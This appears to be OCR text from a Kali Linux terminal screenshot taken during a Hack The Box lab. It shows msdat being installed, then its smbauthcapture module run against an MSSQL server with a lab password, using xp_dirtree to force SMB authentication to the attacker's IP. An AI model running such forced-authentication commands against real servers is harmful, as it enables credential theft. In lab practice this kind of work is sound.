 ┌──(kali㉿kali)-[~/Desktop/msdat]
└─$ pip install -i https://pypi.tuna.tsinghua.edu.cn/simple -r requirements.txt
Defaulting to user installation because normal site-packages is not writeable
Looking in indexes: https://pypi.tuna.tsinghua.edu.cn/simple
Requirement already satisfied: cython in /usr/lib/python3/dist-packages (from -r requirements.txt (line 1)) (0.29.36)
Collecting colorlog (from -r requirements.txt (line 2))
  Downloading https://pypi.tuna.tsinghua.edu.cn/packages/58/43/a363c213224448f9e194d626221123ce00e3fb3d87c0c22aed52b620bdd1/colorlog-6.7.0-py2.py3-none-any.whl (11 kB)
Requirement already satisfied: termcolor in /usr/lib/python3/dist-packages (from -r requirements.txt (line 3)) (1.1.0)
Requirement already satisfied: pymssql in /usr/lib/python3/dist-packages (from -r requirements.txt (line 4)) (2.2.2)
Collecting argparse (from -r requirements.txt (line 5))
  Downloading https://pypi.tuna.tsinghua.edu.cn/packages/f2/94/3af39d34be01a24a6e65433d19e107099374224905f1e0cc6bbe1fd22a2f/argparse-1.4.0-py2.py3-none-any.whl (23 kB)
Collecting python-libnmap (from -r requirements.txt (line 6))
  Downloading https://pypi.tuna.tsinghua.edu.cn/packages/f0/b2/38e34576a715115e5bef9eff7d9989d48079c8138e5bb1d71bb8001df722/python-libnmap-0.7.3.tar.gz (39 kB)
  Preparing metadata (setup.py) ... done
Requirement already satisfied: argcomplete in /usr/lib/python3/dist-packages (from -r requirements.txt (line 7)) (2.0.0)
Building wheels for collected packages: python-libnmap
  Building wheel for python-libnmap (setup.py) ... done
  Created wheel for python-libnmap: filename=python_libnmap-0.7.3-py3-none-any.whl size=37522 sha256=dce053b1732bb258342cfe8f4de4e8cd1a94caac0b061782d021b5ad3fcd91b8
  Stored in directory: /home/kali/.cache/pip/wheels/23/89/bf/310f296163d2928820f5117bbd9e050fa258786717d9d5bc60
Successfully built python-libnmap
Installing collected packages: python-libnmap, argparse, colorlog
Successfully installed argparse-1.4.0 colorlog-6.7.0 python-libnmap-0.7.3
┌──(kali㉿kali)-[~/Desktop/msdat]
└─$ python msdat.py smbauthcapture -v -s 10.10.10.125 -p 1433 -D QUERIER -U reporting -P 'PcwTWTHRwryjc$c6' --capture 10.10.14.7
[1] (10.10.10.125:1433): Try to capture a SMB authentication with the xp_dirtree, xp_fileexist or xp_getfiledetails method
02:35:31 INFO -: Test all methods allowing to capture a SMB authentication...
02:35:31 INFO -: Capturing SMB Authentication via XP_DIRTREE...
02:35:35 INFO -: No error during the running: you could capture the SMB authentication
[+] You can perhaps capture a SMB authentication with these methods. Check your SMB capture tool !
┌──(kali㉿kali)-[~/Desktop/msdat]
└─$
KALI LINUX
become, the more you are able to hear"
Clash for W...
htb_openvpn